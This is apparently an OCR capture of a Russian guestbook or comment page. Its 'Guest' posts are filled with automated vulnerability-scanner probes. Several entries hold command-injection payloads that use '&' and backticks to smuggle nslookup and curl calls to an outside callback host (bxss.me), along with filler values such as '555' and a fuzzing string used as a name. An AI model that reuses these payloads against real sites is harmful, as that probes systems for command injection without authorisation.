
(Гость)
CxhkluvT
07.10.2025 06:40
&nslookup -q=cname hitpocvqzfyzdff409.bxss.me&«\«`0&nslookup -
q=cname hitpocvqzfyzdff409.bxss.me&`»
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
555
(Гость)
!(()&amp;&amp;!|*|*|
07.10.2025 06:40
555
(Гость)
CxhkluvT
07.10.2025 06:40
&(nslookup -q=cname hitiissjlwyoe690f7.bxss.me||curl
hitiissjlwyoe690f7.bxss.me)&«\«`0&(nslookup -q=cname
hitiissjlwyoe690f7.bxss.me||curl hitiissjlwyoe690f7.bxss.me)&`»